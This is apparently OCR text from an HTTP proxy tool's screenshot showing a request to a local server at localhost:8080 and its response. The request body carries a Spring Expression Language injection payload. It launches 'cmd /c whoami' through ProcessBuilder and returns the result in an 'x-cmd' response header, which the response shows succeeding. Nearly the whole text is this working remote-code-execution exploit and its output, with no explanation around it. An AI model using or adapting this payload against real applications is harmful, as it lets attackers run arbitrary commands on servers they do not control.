 Send
Cancel
Target: http://localhost:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /spel HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 180
11
12 payload=#response.addHeader('x-cmd',new
java.io.BufferedReader(new java.io.InputStreamReader(new
ProcessBuilder("cmd", "/c", "whoami").start().getInputStream(),
"gbk")).readLine())
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 x-cmd: desktop-oolm65f\22927
3 Content-Length: 0
4 Date: Sun, 06 Aug 2023 05:32:17 GMT
5 Connection: close
6
7
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 4
Runti